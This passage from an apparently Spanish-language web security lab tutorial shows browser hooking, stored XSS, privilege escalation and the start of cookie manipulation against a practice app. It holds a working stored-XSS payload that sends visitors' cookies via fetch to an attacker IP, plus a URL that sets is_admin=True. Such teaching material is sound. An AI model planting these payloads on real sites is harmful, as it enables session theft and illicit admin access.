

1. Ahora en el navegador web vamos a esta IP: <http://127.0.0.1:3000/ui/panel>:



Veremos el navegador comprometido.

1. Podremos ejecutar multitud de pailoads en él, en este caso ejecutaré una para obtener las cookies:



1. Ahora ejecutaré GET Page HTML:



Como vemos tendría control sobre lo que hace el usuario en el navegador.

Este sería el esquema de un posible ataque de este tipo:



### Xtored XSS

Este ataque está documentado por OWASP Fundation: [enlace](https://owasp.org/www-community/attacks/xss/).

Este ataque tiene como característica que la aplicación guarda el payload malicioso en un medio de almacenamiento hasta que el valor es recuperado y es utilizado por parte del documento HTML.

Estos ataques se deben a una insuficiente, o nula, validación de los campos introducidos en formularios dando lugar a que al enviar los datos estos sean almacenados en un fichero, base de datos, etc., provocando que sean ejecutados en cada navegador que carga la aplicación.

Vamos a probar el ataque en la aplicación web:

Para esto vamos a intentar guardar un script malicioso en el formulario de la aplicación:



Este sería el código del paiload: <a onmouseover="fetch('http://192.168.1.148:433?key='+document.cookie)" href="#">Mira esto!!!!!!</a>”

Con esto lo que haríamos es que cada vez que alguien pasara sobre el enlace se enviarían sus cookies, al servidor del atacante.





Este sería el esquema de un posible ataque de este tipo:



## Manipulación del estado del cliente

No debemos confiar en ningún dato del usuario, el navegador en la máquina del usuario en realidad envía los datos al servidor web de la aplicación.

### Elevación de privilegios ->

La escalada o elevación de privilegios se puede definir como un ataque que implica obtener acceso ilícito a derechos o privilegios elevados, más allá de los derechos de un usuario.

Para probar este ataque vamos a elevar nuestra cuenta a administrador, en este caso la cuenta será usuario y su contraseña usuario.

Vamos a ver el código de editprogile.gtl, que muestra el proceso de cómo se guarda el perfil:



Vemos que en la cookie se valida si es admin.

Para esto vamos ejecutar esto en nuestra URL:

/saveprofile?action=update&is_admin=True

Luego tendremos que cerrar sesión e iniciar sesión para actualizar nuestra cookie de sesión. Entonces veremos en enlace Administrar nuestro servidor.





Como podemos comprobar en nuestra cookie pone que somos administrador:



Esto ocurre porque tenemos un formulario oculto, que permite actualizar el perfil del usuario, y con eso ser administrador.

### Manipulación de cookies ->

Un protocolo sin estado es un protocolo de comunicación en el que el receptor no debe conservar el estado de sesión de solicitudes anteriores. El remitente transfiere el estado de la sesión relevante a un receptor de tal manera de que en cada solicitud se pueda entender de forma aislada, es decir, sin referencia al estado de sesión de solicitudes anteriores retenidas por el receptor.

El servidor web no puede saber automáticamente que dos solicitudes son del mismo cliente. Por eso se inventaron las cookies.

En este caso la página web, recuerda la identidad del usuario en las cookies de esta forma: [hash|Nombre del usuario|administrador|autor]

Vamos a ver la cookie del usuario ‘usuario’:

